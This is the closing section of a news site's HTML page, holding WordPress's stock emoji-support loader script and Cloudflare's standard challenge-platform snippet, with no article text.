{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c102b05df6b0d7f',t:'MTc2ODkyODg0Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>